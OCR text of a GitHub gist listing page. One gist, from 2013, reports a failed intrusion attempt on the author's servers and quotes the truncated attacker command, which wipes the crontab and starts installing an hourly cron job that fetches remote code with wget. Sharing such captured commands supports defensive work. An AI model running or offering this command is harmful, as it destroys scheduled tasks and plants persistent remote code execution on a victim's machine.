
All gists
Starred
7
1
Sort
ismasan
/
gist:5647955
Created
May 25, 2013 04:55
Some asshole tried to access my servers and run this (they couldn't)
1 file
1 fork
36 comments
10 stars
crontab -r; echo \"1 * * * * wget -O - colkoldul
Terms
Privacy
Security
Status
Community
Docs
Footer
Footer
Contact
Manage cookies
navigation
Do not share my personal information